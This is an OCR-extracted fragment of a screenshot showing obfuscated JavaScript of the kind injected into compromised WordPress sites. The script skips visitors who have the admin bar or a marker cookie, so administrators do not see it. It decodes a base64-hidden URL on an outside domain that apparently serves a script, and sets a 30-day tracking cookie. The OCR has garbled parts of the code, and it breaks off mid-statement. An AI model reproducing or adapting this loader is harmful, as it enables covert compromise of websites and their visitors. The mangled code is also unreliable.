
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';